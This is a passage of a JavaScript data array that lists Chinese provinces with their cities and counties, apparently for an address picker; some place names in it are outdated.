{name:'南平市', areaList:['延平区','顺昌县','浦城县','光泽县','松溪县','政和县','邵武市','武夷山市','建瓯市','建阳市']},		   
{name:'龙岩市', areaList:['新罗区','长汀县','永定县','上杭县','武平县','连城县','漳平市']},		   
{name:'宁德市', areaList:['蕉城区','霞浦县','古田县','屏南县','寿宁县','周宁县','柘荣县','福安市','福鼎市']}
]},
{name:'湖北', cityList:[		   
{name:'武汉市', areaList:['江岸区','江汉区','乔口区','汉阳区','武昌区','青山区','洪山区','东西湖区','汉南区','蔡甸区','江夏区','黄陂区','新洲区']},		   
{name:'荆州市', areaList:['沙市区','荆州区','公安县','监利县','江陵县','石首市','洪湖市','松滋市']},
{name:'黄石市', areaList:['黄石港区','西塞山区','下陆区','铁山区','阳新县','大冶市']},		   
{name:'十堰市', areaList:['茅箭区','张湾区','郧　县','郧西县','竹山县','竹溪县','房　县','丹江口市']},		   
{name:'宜昌市', areaList:['西陵区','伍家岗区','点军区','猇亭区','夷陵区','远安县','兴山县','秭归县','长阳土家族自治县','五峰土家族自治县','宜都市','当阳市','枝江市']},		   
{name:'襄樊市', areaList:['襄城区','樊城区','襄阳区','南漳县','谷城县','保康县','老河口市','枣阳市','宜城市']},		   
{name:'鄂州市', areaList:['梁子湖区','华容区','鄂城区']},		   
{name:'荆门市', areaList:['东宝区','掇刀区','京山县','沙洋县','钟祥市']},		   
{name:'孝感市', areaList:['孝南区','孝昌县','大悟县','云梦县','应城市','安陆市','汉川市']},		   
{name:'黄冈市', areaList:['黄州区','团风县','红安县','罗田县','英山县','浠水县','蕲春县','黄梅县','麻城市','武穴市']},		   
{name:'咸宁市', areaList:['咸安区','嘉鱼县','通城县','崇阳县','通山县','赤壁市']},		   
{name:'随州市', areaList:['曾都区','广水市','随  县']},		   
{name:'仙桃市', areaList:['仙桃市']},
{name:'潜江市', areaList:['潜江市']},
{name:'天门市', areaList:['天门市']},
{name:'神农架林区', areaList:['神农架林区']},
{name:'恩施土家族苗族自治州', areaList:['恩施市','利川市','建始县','巴东县','宣恩县','咸丰县','来凤县','鹤峰县']}
]},
{name:'湖南', cityList:[		   
{name:'长沙市', areaList:['芙蓉区','天心区','岳麓区','开福区','雨花区','长沙县','望城县','宁乡县','浏阳市']},		   
{name:'株洲市', areaList:['荷塘区','芦淞区','石峰区','天元区','株洲县','攸　县','茶陵县','炎陵县','醴陵市']},		   
{name:'湘潭市', areaList:['雨湖区','岳塘区','湘潭县','湘乡市','韶山市']},		   
{name:'衡阳市', areaList:['珠晖区','雁峰区','石鼓区','蒸湘区','南岳区','衡阳县','衡南县','衡山县','衡东县','祁东县','耒阳市','常宁市']},		   
{name:'邵阳市', areaList:['双清区','大祥区','北塔区','邵东县','新邵县','邵阳县','隆回县','洞口县','绥宁县','新宁县','城步苗族自治县','武冈市']},		   
{name:'岳阳市', areaList:['岳阳楼区','云溪区','君山区','岳阳县','华容县','湘阴县','平江县','汨罗市','临湘市']},		   
{name:'常德市', areaList:['武陵区','鼎城区','安乡县','汉寿县','澧　县','临澧县','桃源县','石门县','津市市']},		   
{name:'张家界市', areaList:['永定区','武陵源区','慈利县','桑植县']},		   
{name:'益阳市', areaList:['资阳区','赫山区','南　县','桃江县','安化县','沅江市']},		   
{name:'郴州市', areaList:['北湖区','苏仙区','桂阳县','宜章县','永兴县','嘉禾县','临武县','汝城县','桂东县','安仁县','资兴市']},		   
{name:'永州市', areaList:['芝山区','冷水滩区','祁阳县','东安县','双牌县','道　县','江永县','宁远县','蓝山县','新田县','江华瑶族自治县']},		   
{name:'怀化市', areaList:['鹤城区','中方县','沅陵县','辰溪县','溆浦县','会同县','麻阳苗族自治县','新晃侗族自治县','芷江侗族自治县','靖州苗族侗族自治县','通道侗族自治县','洪江市']},		   
{name:'娄底市', areaList:['娄星区','双峰县','新化县','冷水江市','涟源市']},		   
{name:'湘西土家族苗族自治州', areaList:['吉首市','泸溪县','凤凰县','花垣县','保靖县','古丈县','永顺县','龙山县']}
]},
{name:'河北', cityList:[		   
{name:'石家庄市', areaList:['长安区','桥东区','桥西区','新华区','井陉矿区','裕华区','井陉县','正定县','栾城县','行唐县','灵寿县','高邑县','深泽县','赞皇县','无极县','平山县','元氏县','赵　县','辛集市','藁城市','晋州市','新乐市','鹿泉市']},		   
{name:'唐山市', areaList:['路南区','路北区','古冶区','开平区','丰南区','丰润区','滦　县','滦南县','乐亭县','迁西县','玉田县','唐海县','遵化市','迁安市']},		   
{name:'秦皇岛市', areaList:['海港区','山海关区','北戴河区','青龙满族自治县','昌黎县','抚宁县','卢龙县']},		   
{name:'邯郸市', areaList:['邯山区','丛台区','复兴区','峰峰矿区','邯郸县','临漳县','成安县','大名县','涉　县','磁　县','肥乡县','永年县','邱　县','鸡泽县','广平县','馆陶县','魏　县','曲周县','武安市']},		   
{name:'邢台市', areaList:['桥东区','桥西区','邢台县','临城县','内丘县','柏乡县','隆尧县','任　县','南和县','宁晋县','巨鹿县','新河县','广宗县','平乡县','威　县','清河县','临西县','南宫市','沙河市']},		   
{name:'保定市', areaList:['新市区','北市区','南市区','满城县','清苑县','涞水县','阜平县','徐水县','定兴县','唐　县','高阳县','容城县','涞源县','望都县','安新县','易　县','曲阳县','蠡　县','顺平县','博野县','雄　县','涿州市','定州市','安国市','高碑店市']},		   
{name:'张家口市', areaList:['桥东区','桥西区','宣化区','下花园区','宣化县','张北县','康保县','沽源县','尚义县','蔚　县','阳原县','怀安县','万全县','怀来县','涿鹿县','赤城县','崇礼县']},		   
{name:'承德市', areaList:['双桥区','双滦区','鹰手营子矿区','承德县','兴隆县','平泉县','滦平县','隆化县','丰宁满族自治县','宽城满族自治县','围场满族蒙古族自治县']},		   
{name:'沧州市', areaList:['新华区','运河区','沧　县','青　县','东光县','海兴县','盐山县','肃宁县','南皮县','吴桥县','献　县','孟村回族自治县','泊头市','任丘市','黄骅市','河间市']},		   
{name:'廊坊市', areaList:['安次区','广阳区','固安县','永清县','香河县','大城县','文安县','大厂回族自治县','霸州市','三河市']},		   
{name:'衡水市', areaList:['桃城区','枣强县','武邑县','武强县','饶阳县','安平县','故城县','景　县','阜城县','冀州市','深州市']}
]},
{name:'河南', cityList:[		   
{name:'郑州市', areaList:['中原区','二七区','管城回族区','金水区','上街区','邙山区','中牟县','巩义市','荥阳市','新密市','新郑市','登封市']},		   
{name:'开封市', areaList:['龙亭区','顺河回族区','鼓楼区','南关区','郊　区','杞　县','通许县','尉氏县','开封县','兰考县']},		   
{name:'洛阳市', areaList:['老城区','西工区','廛河回族区','涧西区','吉利区','洛龙区','孟津县','新安县','栾川县','嵩　县','汝阳县','宜阳县','洛宁县','伊川县','偃师市']},		   
{name:'平顶山市', areaList:['新华区','卫东区','湛河区','石龙区','舞钢市','叶县','鲁山','宝丰','郏县']},
{name:'安阳市', areaList:['文峰区','北关区','殷都区','龙安区','安阳县','汤阴县','滑　县','内黄县','林州市']},		   
{name:'鹤壁市', areaList:['鹤山区','山城区','淇滨区','浚　县','淇　县']},		   
{name:'新乡市', areaList:['红旗区','卫滨区','凤泉区','牧野区','新乡县','获嘉县','原阳县','延津县','封丘县','长垣县','卫辉市','辉县市']},		   
{name:'焦作市', areaList:['解放区','中站区','马村区','山阳区','修武县','博爱县','武陟县','温　县','济源市','沁阳市','孟州市']},		   
{name:'濮阳市', areaList:['华龙区','清丰县','南乐县','范　县','台前县','濮阳县']},		   
{name:'许昌市', areaList:['魏都区','许昌县','鄢陵县','襄城县','禹州市','长葛市']},		   
{name:'漯河市', areaList:['源汇区','郾城区','召陵区','舞阳县','临颍县']},		   
{name:'三门峡市', areaList:['湖滨区','渑池县','陕　县','卢氏县','义马市','灵宝市']},		   
{name:'南阳市', areaList:['宛城区','卧龙区','南召县','方城县','西峡县','镇平县','内乡县','淅川县','社旗县','唐河县','新野县','桐柏县','邓州市']},		   
{name:'商丘市', areaList:['梁园区','睢阳区','民权县','睢　县','宁陵县','柘城县','虞城县','夏邑县','永城市']},		   
{name:'信阳市', areaList:['师河区','平桥区','罗山县','光山县','新　县','商城县','固始县','潢川县','淮滨县','息　县']},		   
{name:'周口市', areaList:['川汇区','扶沟县','西华县','商水县','沈丘县','郸城县','淮阳县','太康县','鹿邑县','项城市']},		   
{name:'驻马店市', areaList:['驿城区','西平县','上蔡县','平舆县','正阳县','确山县','泌阳县','汝南县','遂平县','新蔡县']}
]},
{name:'山西', cityList:[		   
{name:'太原市', areaList:['小店区','迎泽区','杏花岭区','尖草坪区','万柏林区','晋源区','清徐县','阳曲县','娄烦县','古交市']},		   
{name:'大同市', areaList:['城　区','矿　区','南郊区','新荣区','阳高县','天镇县','广灵县','灵丘县','浑源县','左云县','大同县']},		   
{name:'阳泉市', areaList:['城　区','矿　区','郊　区','平定县','盂　县']},		   
{name:'长治市', areaList:['城　区','郊　区','长治县','襄垣县','屯留县','平顺县','黎城县','壶关县','长子县','武乡县','沁　县','沁源县','潞城市']},		   
{name:'晋城市', areaList:['城　区','沁水县','阳城县','陵川县','泽州县','高平市']},		   
{name:'朔州市', areaList:['朔城区','平鲁区','山阴县','应　县','右玉县','怀仁县']},		   
{name:'晋中市', areaList:['榆次区','榆社县','左权县','和顺县','昔阳县','寿阳县','太谷县','祁　县','平遥县','灵石县','介休市']},		   
{name:'运城市', areaList:['盐湖区','临猗县','万荣县','闻喜县','稷山县','新绛县','绛　县','垣曲县','夏　县','平陆县','芮城县','永济市','河津市']},		   
{name:'忻州市', areaList:['忻府区','定襄县','五台县','代　县','繁峙县','宁武县','静乐县','神池县','五寨县','岢岚县','河曲县','保德县','偏关县','原平市']},		   
{name:'临汾市', areaList:['尧都区','曲沃县','翼城县','襄汾县','洪洞县','古　县','安泽县','浮山县','吉　县','乡宁县','大宁县','隰　县','永和县','蒲　县','汾西县','侯马市','霍州市']},		   
{name:'吕梁市', areaList:['离石区','文水县','交城县','兴　县','临　县','柳林县','石楼县','岚　县','方山县','中阳县','交口县','孝义市','汾阳市']}
]},
{name:'陕西', cityList:[		   
{name:'西安市', areaList:['新城区','碑林区','莲湖区','灞桥区','未央区','雁塔区','阎良区','临潼区','长安区','蓝田县','周至县','户　县','高陵县']},		   
{name:'铜川市', areaList:['王益区','印台区','耀州区','宜君县']},		   
{name:'宝鸡市', areaList:['渭滨区','金台区','陈仓区','凤翔县','岐山县','扶风县','眉　县','陇　县','千阳县','麟游县','凤　县','太白县']},		   
{name:'咸阳市', areaList:['秦都区','杨凌区','渭城区','三原县','泾阳县','乾　县','礼泉县','永寿县','彬　县','长武县','旬邑县','淳化县','武功县','兴平市']},		   
{name:'渭南市', areaList:['临渭区','华　县','潼关县','大荔县','合阳县','澄城县','蒲城县','白水县','富平县','韩城市','华阴市']},		   
{name:'延安市', areaList:['宝塔区','延长县','延川县','子长县','安塞县','志丹县','吴旗县','甘泉县','富　县','洛川县','宜川县','黄龙县','黄陵县']},		   
{name:'汉中市', areaList:['汉台区','南郑县','城固县','洋　县','西乡县','勉　县','宁强县','略阳县','镇巴县','留坝县','佛坪县']},		   
{name:'榆林市', areaList:['榆阳区','神木县','府谷县','横山县','靖边县','定边县','绥德县','米脂县','佳　县','吴堡县','清涧县','子洲县']},		   
{name:'安康市', areaList:['汉滨区','汉阴县','石泉县','宁陕县','紫阳县','岚皋县','平利县','镇坪县','旬阳县','白河县']},		   
{name:'商洛市', areaList:['商州区','洛南县','丹凤县','商南县','山阳县','镇安县','柞水县']}
]},
{name:'江苏', cityList:[		   
{name:'南京市', areaList:['玄武区','白下区','秦淮区','建邺区','鼓楼区','下关区','浦口区','栖霞区','雨花台区','江宁区','六合区','溧水县','高淳县']},		   
{name:'无锡市', areaList:['崇安区','南长区','北塘区','锡山区','惠山区','滨湖区','江阴市','宜兴市']},		   
{name:'徐州市', areaList:['鼓楼区','云龙区','九里区','贾汪区','泉山区','丰　县','沛　县','铜山县','睢宁县','新沂市','邳州市']},		   
{name:'常州市', areaList:['天宁区','钟楼区','戚墅堰区','新北区','武进区','溧阳市','金坛市']},		   
{name:'苏州市', areaList:['沧浪区','平江区','金阊区','虎丘区','吴中区','相城区','常熟市','张家港市','昆山市','吴江市','太仓市']},		   
{name:'南通市', areaList:['崇川区','港闸区','海安县','如东县','启东市','如皋市','通州市','海门市']},		   
{name:'连云港市', areaList:['连云区','新浦区','海州区','赣榆县','东海县','灌云县','灌南县']},		   
{name:'淮安市', areaList:['清河区','楚州区','淮阴区','清浦区','涟水县','洪泽县','盱眙县','金湖县']},		   
{name:'盐城市', areaList:['亭湖区','盐都区','响水县','滨海县','阜宁县','射阳县','建湖县','东台市','大丰市']},		   
{name:'扬州市', areaList:['广陵区','邗江区','郊　区','宝应县','仪征市','高邮市','江都市']},		   
{name:'镇江市', areaList:['京口区','润州区','丹徒区','丹阳市','扬中市','句容市']},		   
{name:'泰州市', areaList:['海陵区','高港区','兴化市','靖江市','泰兴市','姜堰市']},		   
{name:'宿迁市', areaList:['宿城区','宿豫区','沭阳县','泗阳县','泗洪县']}
]},
{name:'浙江', cityList:[		   
{name:'杭州市', areaList:['上城区','下城区','江干区','拱墅区','西湖区','滨江区','萧山区','余杭区','桐庐县','淳安县','建德市','富阳市','临安市']},		   
{name:'宁波市', areaList:['海曙区','江东区','江北区','北仑区','镇海区','鄞州区','象山县','宁海县','余姚市','慈溪市','奉化市']},		   
{name:'温州市', areaList:['鹿城区','龙湾区','瓯海区','洞头县','永嘉县','平阳县','苍南县','文成县','泰顺县','瑞安市','乐清市']},		   
{name:'嘉兴市', areaList:['秀城区','秀洲区','嘉善县','海盐县','海宁市','平湖市','桐乡市']},		   
{name:'湖州市', areaList:['吴兴区','南浔区','德清县','长兴县','安吉县']},		   
{name:'绍兴市', areaList:['越城区','绍兴县','新昌县','诸暨市','上虞市','嵊州市']},		   
{name:'金华市', areaList:['婺城区','金东区','武义县','浦江县','磐安县','兰溪市','义乌市','东阳市','永康市']},		   
{name:'衢州市', areaList:['柯城区','衢江区','常山县','开化县','龙游县','江山市']},		   
{name:'舟山市', areaList:['定海区','普陀区','岱山县','嵊泗县']},		   
{name:'台州市', areaList:['椒江区','黄岩区','路桥区','玉环县','三门县','天台县','仙居县','温岭市','临海市']},		   
{name:'丽水市', areaList:['莲都区','青田县','缙云县','遂昌县','松阳县','云和县','庆元县','景宁畲族自治县','龙泉市']}
]},
{name:'安徽', cityList:[		   
{name:'合肥市', areaList:['瑶海区','庐阳区','蜀山区','包河区','长丰县','肥东县','肥西县']},		   
{name:'芜湖市', areaList:['镜湖区','马塘区','新芜区','鸠江区','芜湖县','繁昌县','南陵县']},		   
{name:'蚌埠市', areaList:['龙子湖区','蚌山区','禹会区','淮上区','怀远县','五河县','固镇县']},		   
{name:'淮南市', areaList:['大通区','田家庵区','谢家集区','八公山区','潘集区','凤台县']},		   
{name:'马鞍山市', areaList:['金家庄区','花山区','雨山区','当涂县']},		   
{name:'淮北市', areaList:['杜集区','相山区','烈山区','濉溪县']},		   
{name:'铜陵市', areaList:['铜官山区','狮子山区','郊　区','铜陵县']},		   
{name:'安庆市', areaList:['迎江区','大观区','郊　区','怀宁县','枞阳县','潜山县','太湖县','宿松县','望江县','岳西县','桐城市']},		   
{name:'黄山市', areaList:['屯溪区','黄山区','徽州区','歙　县','休宁县','黟　县','祁门县']},		   
{name:'滁州市', areaList:['琅琊区','南谯区','来安县','全椒县','定远县','凤阳县','天长市','明光市']},		   
{name:'阜阳市', areaList:['颍州区','颍东区','颍泉区','临泉县','太和县','阜南县','颍上县','界首市']},		   
{name:'宿州市', areaList:['墉桥区','砀山县','萧　县','灵璧县','泗　县']},		   
{name:'巢湖市', areaList:['居巢区','庐江县','无为县','含山县','和　县']},		   
{name:'六安市', areaList:['金安区','裕安区','寿　县','霍邱县','舒城县','金寨县','霍山县']},		   
{name:'亳州市', areaList:['谯城区','涡阳县','蒙城县','利辛县']},		   
{name:'池州市', areaList:['贵池区','东至县','石台县','青阳县']},		   
{name:'宣城市', areaList:['宣州区','郎溪县','广德县','泾　县','绩溪县','旌德县','宁国市']}
]},
{name:'江西', cityList:[		   
{name:'南昌市', areaList:['东湖区','西湖区','青云谱区','湾里区','青山湖区','南昌县','新建县','安义县','进贤县']},		   
{name:'景德镇市', areaList:['昌江区','珠山区','浮梁县','乐平市']},		   
{name:'萍乡市', areaList:['安源区','湘东区','莲花县','上栗县','芦溪县']},		   
{name:'九江市', areaList:['庐山区','浔阳区','九江县','武宁县','修水县','永修县','德安县','星子县','都昌县','湖口县','彭泽县','瑞昌市']},		   
{name:'新余市', areaList:['渝水区','分宜县']},		   
{name:'鹰潭市', areaList:['月湖区','余江县','贵溪市']},		   
{name:'赣州市', areaList:['章贡区','赣　县','信丰县','大余县','上犹县','崇义县','安远县','龙南县','定南县','全南县','宁都县','于都县','兴国县','会昌县','寻乌县','石城县','瑞金市','南康市']},		   
{name:'吉安市', areaList:['吉州区','青原区','吉安县','吉水县','峡江县','新干县','永丰县','泰和县','遂川县','万安县','安福县','永新县','井冈山市']},		   
{name:'宜春市', areaList:['袁州区','奉新县','万载县','上高县','宜丰县','靖安县','铜鼓县','丰城市','樟树市','高安市']},		   
{name:'抚州市', areaList:['临川区','南城县','黎川县','南丰县','崇仁县','乐安县','宜黄县','金溪县','资溪县','东乡县','广昌县']},		   
{name:'上饶市', areaList:['信州区','上饶县','广丰县','玉山县','铅山县','横峰县','弋阳县','余干县','鄱阳县','万年县','婺源县','德兴市']}
]},
{name:'山东', cityList:[		   
{name:'济南市', areaList:['历下区','市中区','槐荫区','天桥区','历城区','长清区','平阴县','济阳县','商河县','章丘市']},		   
{name:'青岛市', areaList:['市南区','市北区','四方区','黄岛区','崂山区','李沧区','城阳区','胶州市','即墨市','平度市','胶南市','莱西市']},		   
{name:'淄博市', areaList:['淄川区','张店区','博山区','临淄区','周村区','桓台县','高青县','沂源县']},		   
{name:'枣庄市', areaList:['市中区','薛城区','峄城区','台儿庄区','山亭区','滕州市']},		   
{name:'东营市', areaList:['东营区','河口区','垦利县','利津县','广饶县']},		   
{name:'烟台市', areaList:['芝罘区','福山区','牟平区','莱山区','长岛县','龙口市','莱阳市','莱州市','蓬莱市','招远市','栖霞市','海阳市']},		   
{name:'潍坊市', areaList:['潍城区','寒亭区','坊子区','奎文区','临朐县','昌乐县','青州市','诸城市','寿光市','安丘市','高密市','昌邑市']},		   
{name:'济宁市', areaList:['市中区','任城区','微山县','鱼台县','金乡县','嘉祥县','汶上县','泗水县','梁山县','曲阜市','兖州市','邹城市']},		   
{name:'泰安市', areaList:['泰山区','岱岳区','宁阳县','东平县','新泰市','肥城市']},		   
{name:'威海市', areaList:['环翠区','文登市','荣成市','乳山市']},		   
{name:'日照市', areaList:['东港区','岚山区','五莲县','莒　县']},		   
{name:'莱芜市', areaList:['莱城区','钢城区']},		   
{name:'临沂市', areaList:['兰山区','罗庄区','河东区','沂南县','郯城县','沂水县','苍山县','费　县','平邑县','莒南县','蒙阴县','临沭县']},		   
{name:'德州市', areaList:['德城区','陵　县','宁津县','庆云县','临邑县','齐河县','平原县','夏津县','武城县','乐陵市','禹城市']},		   
{name:'聊城市', areaList:['东昌府区','阳谷县','莘　县','茌平县','东阿县','冠　县','高唐县','临清市']},		   
{name:'滨州市', areaList:['滨城区','惠民县','阳信县','无棣县','沾化县','博兴县','邹平县']},		   
{name:'荷泽市', areaList:['牡丹区','曹　县','单　县','成武县','巨野县','郓城县','鄄城县','定陶县','东明县']}
]},
{name:'辽宁', cityList:[		   
{name:'沈阳市', areaList:['和平区','沈河区','大东区','皇姑区','铁西区','苏家屯区','东陵区','新城子区','于洪区','辽中县','康平县','法库县','新民市']},		   
{name:'大连市', areaList:['中山区','西岗区','沙河口区','甘井子区','旅顺口区','金州区','长海县','瓦房店市','普兰店市','庄河市']},		   
{name:'鞍山市', areaList:['铁东区','铁西区','立山区','千山区','台安县','岫岩满族自治县','海城市']},		   
{name:'抚顺市', areaList:['新抚区','东洲区','望花区','顺城区','抚顺县','新宾满族自治县','清原满族自治县']},		   
{name:'本溪市', areaList:['平山区','溪湖区','明山区','南芬区','本溪满族自治县','桓仁满族自治县']},		   
{name:'丹东市', areaList:['元宝区','振兴区','振安区','宽甸满族自治县','东港市','凤城市']},		   
{name:'锦州市', areaList:['古塔区','凌河区','太和区','黑山县','义　县','凌海市','北宁市']},		   
{name:'营口市', areaList:['站前区','西市区','鲅鱼圈区','老边区','盖州市','大石桥市']},		   
{name:'阜新市', areaList:['海州区','新邱区','太平区','清河门区','细河区','阜新蒙古族自治县','彰武县']},		   
{name:'辽阳市', areaList:['白塔区','文圣区','宏伟区','弓长岭区','太子河区','辽阳县','灯塔市']},		   
{name:'盘锦市', areaList:['双台子区','兴隆台区','大洼县','盘山县']},		   
{name:'铁岭市', areaList:['银州区','清河区','铁岭县','西丰县','昌图县','调兵山市','开原市']},		   
{name:'朝阳市', areaList:['双塔区','龙城区','朝阳县','建平县','喀喇沁左翼蒙古族自治县','北票市','凌源市']},		   
{name:'葫芦岛市', areaList:['连山区','龙港区','南票区','绥中县','建昌县','兴城市']}
]},
{name:'吉林', cityList:[		   
{name:'长春市', areaList:['南关区','宽城区','朝阳区','二道区','绿园区','双阳区','农安县','九台市','榆树市','德惠市']},		   
{name:'吉林市', areaList:['昌邑区','龙潭区','船营区','丰满区','永吉县','蛟河市','桦甸市','舒兰市','磐石市']},		   
{name:'四平市', areaList:['铁西区','铁东区','梨树县','伊通满族自治县','公主岭市','双辽市']},		   
{name:'辽源市', areaList:['龙山区','西安区','东丰县','东辽县']},		   
{name:'通化市', areaList:['东昌区','二道江区','通化县','辉南县','柳河县','梅河口市','集安市']},		   
{name:'白山市', areaList:['八道江区','抚松县','靖宇县','长白朝鲜族自治县','江源县','临江市']},		   
{name:'松原市', areaList:['宁江区','前郭尔罗斯蒙古族自治县','长岭县','乾安县','扶余县']},		   
{name:'白城市', areaList:['洮北区','镇赉县','通榆县','洮南市','大安市']},		   
{name:'延边朝鲜族自治州', areaList:['延吉市','图们市','敦化市','珲春市','龙井市','和龙市','汪清县','安图县']}
]},
{name:'黑龙江', cityList:[		   
{name:'哈尔滨市', areaList:['道里区','南岗区','道外区','香坊区','动力区','平房区','松北区','呼兰区','依兰县','方正县','宾　县','巴彦县','木兰县','通河县','延寿县','阿城市','双城市','尚志市','五常市']},		   
{name:'齐齐哈尔市', areaList:['龙沙区','建华区','铁锋区','昂昂溪区','富拉尔基区','碾子山区','梅里斯达斡尔族区','龙江县','依安县','泰来县','甘南县','富裕县','克山县','克东县','拜泉县','讷河市']},		   
{name:'鸡西市', areaList:['鸡冠区','恒山区','滴道区','梨树区','城子河区','麻山区','鸡东县','虎林市','密山市']},		   
{name:'鹤岗市', areaList:['向阳区','工农区','南山区','兴安区','东山区','兴山区','萝北县','绥滨县']},		   
{name:'双鸭山市', areaList:['尖山区','岭东区','四方台区','宝山区','集贤县','友谊县','宝清县','饶河县']},		   
{name:'大庆市', areaList:['萨尔图区','龙凤区','让胡路区','红岗区','大同区','肇州县','肇源县','林甸县','杜尔伯特蒙古族自治县']},		   
{name:'伊春市', areaList:['伊春区','南岔区','友好区','西林区','翠峦区','新青区','美溪区','金山屯区','五营区','乌马河区','汤旺河区','带岭区','乌伊岭区','红星区','上甘岭区','嘉荫县','铁力市']},		   
{name:'佳木斯市', areaList:['永红区','向阳区','前进区','东风区','郊　区','桦南县','桦川县','汤原县','抚远县','同江市','富锦市']},		   
{name:'七台河市', areaList:['新兴区','桃山区','茄子河区','勃利县']},		   
{name:'牡丹江市', areaList:['东安区','阳明区','爱民区','西安区','东宁县','林口县','绥芬河市','海林市','宁安市','穆棱市']},		   
{name:'黑河市', areaList:['爱辉区','嫩江县','逊克县','孙吴县','北安市','五大连池市']},		   
{name:'绥化市', areaList:['北林区','望奎县','兰西县','青冈县','庆安县','明水县','绥棱县','安达市','肇东市','海伦市']},		   
{name:'大兴安岭地区', areaList:['呼玛县','塔河县','漠河县']}
]},
{name:'四川', cityList:[		   
{name:'成都市', areaList:['锦江区','青羊区','金牛区','武侯区','成华区','龙泉驿区','青白江区','新都区','温江县','金堂县','双流县','郫　县','大邑县','蒲江县','新津县','都江堰市','彭州市','邛崃市','崇州市']},		   
{name:'自贡市', areaList:['自流井区','贡井区','大安区','沿滩区','荣　县','富顺县']},		   
{name:'攀枝花市', areaList:['东区','西区','仁和区','米易县','盐边县']},		   
{name:'泸州市', areaList:['江阳区','纳溪区','龙马潭区','泸　县','合江县','叙永县','古蔺县']},		   
{name:'德阳市', areaList:['旌阳区','中江县','罗江县','广汉市','什邡市','绵竹市']},		   
{name:'绵阳市', areaList:['涪城区','游仙区','三台县','盐亭县','安　县','梓潼县','北川羌族自治县','平武县','江油市']},		   
{name:'广元市', areaList:['市中区','元坝区','朝天区','旺苍县','青川县','剑阁县','苍溪县']},		   
{name:'遂宁市', areaList:['船山区','安居区','蓬溪县','射洪县','大英县']},		   
{name:'内江市', areaList:['市中区','东兴区','威远县','资中县','隆昌县']},		   
{name:'乐山市', areaList:['市中区','沙湾区','五通桥区','金口河区','犍为县','井研县','夹江县','沐川县','峨边彝族自治县','马边彝族自治县','峨眉山市']},		   
{name:'南充市', areaList:['顺庆区','高坪区','嘉陵区','南部县','营山县','蓬安县','仪陇县','西充县','阆中市']},		   
{name:'眉山市', areaList:['东坡区','仁寿县','彭山县','洪雅县','丹棱县','青神县']},		   
{name:'宜宾市', areaList:['翠屏区','宜宾县','南溪县','江安县','长宁县','高　县','珙　县','筠连县','兴文县','屏山县']},		   
{name:'广安市', areaList:['广安区','岳池县','武胜县','邻水县','华莹市']},		   
{name:'达州市', areaList:['通川区','达　县','宣汉县','开江县','大竹县','渠　县','万源市']},		   
{name:'雅安市', areaList:['雨城区','名山县','荥经县','汉源县','石棉县','天全县','芦山县','宝兴县']},		   
{name:'巴中市', areaList:['巴州区','通江县','南江县','平昌县']},		   
{name:'资阳市', areaList:['雁江区','安岳县','乐至县','简阳市']},		   
{name:'阿坝藏族羌族自治州', areaList:['汶川县','理　县','茂　县','松潘县','九寨沟县','金川县','小金县','黑水县','马尔康县','壤塘县','阿坝县','若尔盖县','红原县']},		   
{name:'甘孜藏族自治州', areaList:['康定县','泸定县','丹巴县','九龙县','雅江县','道孚县','炉霍县','甘孜县','新龙县','德格县','白玉县','石渠县','色达县','理塘县','巴塘县','乡城县','稻城县','得荣县']},		   
{name:'凉山彝族自治州', areaList:['西昌市','木里藏族自治县','盐源县','德昌县','会理县','会东县','宁南县','普格县','布拖县','金阳县','昭觉县','喜德县','冕宁县','越西县','甘洛县','美姑县','雷波县']}
]},
{name:'贵州', cityList:[		   
{name:'贵阳市', areaList:['市辖区','南明区','云岩区','花溪区','乌当区','白云区','小河区','开阳县','息烽县','修文县','清镇市']},		   
{name:'六盘水市', areaList:['钟山区','六枝特区','水城县','盘　县']},		   
{name:'遵义市', areaList:['红花岗区','汇川区','遵义县','桐梓县','绥阳县','正安县','道真仡佬族苗族自治县','务川仡佬族苗族自治县','凤冈县','湄潭县','余庆县','习水县','赤水市','仁怀市']},		   
{name:'安顺市', areaList:['西秀区','平坝县','普定县','镇宁布依族苗族自治县','关岭布依族苗族自治县','紫云苗族布依族自治县']},		   
{name:'铜仁地区', areaList:['铜仁市','江口县','玉屏侗族自治县','石阡县','思南县','印江土家族苗族自治县','德江县','沿河土家族自治县','松桃苗族自治县','万山特区']},		   
{name:'黔西南布依族苗族自治州', areaList:['兴义市','兴仁县','普安县','晴隆县','贞丰县','望谟县','册亨县','安龙县']},		   
{name:'毕节地区', areaList:['毕节市','大方县','黔西县','金沙县','织金县','纳雍县','威宁彝族回族苗族自治县','赫章县']},		   
{name:'黔东南苗族侗族自治州', areaList:['凯里市','黄平县','施秉县','三穗县','镇远县','岑巩县','天柱县','锦屏县','剑河县','台江县','黎平县','榕江县','从江县','雷山县','麻江县','丹寨县']},		   
{name:'黔南布依族苗族自治州', areaList:['都匀市','福泉市','荔波县','贵定县','瓮安县','独山县','平塘县','罗甸县','长顺县','龙里县','惠水县','三都水族自治县']}
]},
{name:'云南', cityList:[		   
{name:'昆明市', areaList:['五华区','盘龙区','官渡区','西山区','东川区','呈贡县','晋宁县','富民县','宜良县','石林彝族自治县','嵩明县','禄劝彝族苗族自治县','寻甸回族彝族自治县','安宁市']},		   
{name:'曲靖市', areaList:['麒麟区','马龙县','陆良县','师宗县','罗平县','富源县','会泽县','沾益县','宣威市']},		   
{name:'玉溪市', areaList:['红塔区','江川县','澄江县','通海县','华宁县','易门县','峨山彝族自治县','新平彝族傣族自治县','元江哈尼族彝族傣族自治县']},		   
{name:'保山市', areaList:['隆阳区','施甸县','腾冲县','龙陵县','昌宁县']},		   
{name:'昭通市', areaList:['昭阳区','鲁甸县','巧家县','盐津县','大关县','永善县','绥江县','镇雄县','彝良县','威信县','水富县']},		   
{name:'丽江市', areaList:['古城区','玉龙纳西族自治县','永胜县','华坪县','宁蒗彝族自治县']},		   
{name:'思茅市', areaList:['翠云区','普洱哈尼族彝族自治县','墨江哈尼族自治县','景东彝族自治县','景谷傣族彝族自治县','镇沅彝族哈尼族拉祜族自治县','江城哈尼族彝族自治县','孟连傣族拉祜族佤族自治县','澜沧拉祜族自治县','西盟佤族自治县']},		   
{name:'临沧市', areaList:['临翔区','凤庆县','云　县','永德县','镇康县','双江拉祜族佤族布朗族傣族自治县','耿马傣族佤族自治县','沧源佤族自治县']},		   
{name:'楚雄彝族自治州', areaList:['楚雄市','双柏县','牟定县','南华县','姚安县','大姚县','永仁县','元谋县','武定县','禄丰县']},		   
{name:'红河哈尼族彝族自治州', areaList:['个旧市','开远市','蒙自县','屏边苗族自治县','建水县','石屏县','弥勒县','泸西县','元阳县','红河县','金平苗族瑶族傣族自治县','绿春县','河口瑶族自治县']},		   
